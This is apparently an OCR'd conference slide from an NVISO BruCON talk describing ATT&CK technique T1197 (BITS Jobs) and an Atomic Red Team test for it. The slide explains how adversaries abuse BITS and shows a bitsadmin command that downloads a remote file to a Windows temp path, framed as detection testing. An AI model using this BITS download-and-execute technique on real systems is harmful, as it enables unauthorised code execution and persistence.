 Atomic Red Team
Quick and dirty!
nviso
T1197 - BITS Jobs
Description from ATT&CK
Windows Background Intelligent Transfer Service (BITS) is a low-bandwidth, asynchronous file transfer mechanism
exposed through Component Object Model (COM). (Citation: Microsoft COM) (Citation: Microsoft BITS) BITS is
commonly used by updaters, messengers, and other applications preferred to operate in the background (using
available idle bandwidth) without interrupting other networked applications. File transfer tasks are implemented as
BITS jobs, which contain a queue of one or more file operations.
The interface to create and manage BITS jobs is accessible through PowerShell (Citation: Microsoft BITS) and the
BITSAdmin tool. (Citation: Microsoft BITSAdmin)
Adversaries may abuse BITS to download, execute, and even clean up after running malicious code. BITS tasks are
self-contained in the BITS job database, without new files or registry modifications, and often permitted by host
firewalls. (Citation: CTU BITS Malware June 2016) (Citation: Mondok Windows PiggyBack BITS May 2007)
(Citation: Symantec BITS May 2007) BITS enabled execution may also allow Persistence by creating long-standing
jobs (the default maximum lifetime is 90 days and extendable) or invoking an arbitrary program when a job
completes or errors (including after system reboots). (Citation: PaloAlto UBoatRAT Nov 2017) (Citation: CTU BITS
Malware June 2016)
BITS upload functionalities can also be used to perform Exfiltration Over Alternative Protocol. (Citation: C
Malware June 2016)
Atomic Tests
• Atomic Test #1 - Download & Execute
• Atomic Test #2 - Download & Execute via PowerShell BITS
• Atomic Test #3 - Persist, Download, & Execute
Atomic Test #1 - Download & Execute
This test simulates an adversary leveraging bitsadmin.exe to download and execute a payload
Supported Platforms: Windows
Inputs
Name Description Type Default Value
remote_file Remote file to download url https://raw.githubusercontent.com/redcanaryco/atomic-red-
team/master/atomics/T1197/T1197.md
local_file Local file path to save
downloaded file path C:\Windows\Temp\bitsadmin_flag.ps1
Run it with command_prompt !
bitsadmin.exe /transfer /Download /priority Foreground #{remote_file} #{local_file}
When trying to “quickly” test detection of specifics techniques,
we can use Atomic Red Team to emulate certain ATT&CK
techniques. All Atomic Red Team tests are portable and light-
weight and allow for easy execution!
www.nviso.eu | 22
HACKING
FOR B33R
BRUCON
WWW.BRUCON.ORG